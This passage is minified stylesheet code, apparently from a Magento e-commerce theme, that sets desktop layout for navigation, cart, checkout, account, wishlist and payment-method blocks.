.item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f5f5f5;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(103%);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:15px 0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:0 !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.amcountdown-block-wrapper.-circle .amcountdown-item{margin:0 18px 0 0}.amcountdown-block-wrapper.-circle .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper.-round{max-width:450px}.amcountdown-block-wrapper.-round .amcountdown-list{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amcountdown-block-wrapper.-round .amcountdown-item{margin:0 16px 24px 0;padding:14px 8px 6px}.amcountdown-block-wrapper.-round .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper.-round .amcountdown-text.-after{margin:0}.amcountdown-block-wrapper.-progress{max-width:410px}.amcountdown-block-wrapper.-progress .amcountdown-wrap:not(:last-of-type){margin-right:15px}.amcountdown-block-wrapper.-progress .amcountdown-item:last-child{margin-right:0}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-addresses .amazon-address{margin-bottom:0}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.payment-method-braintree .cvv .field-tooltip{left:6rem}.braintree-paypal-account{border-color:#ccc;border-style:solid;border-width:1px 0;display:inline-block;width:50%}.account .table-credit-cards .col.actions{width:100px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.ampromo-items-content{max-width:960px;width:100%}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}

--- FILE ---
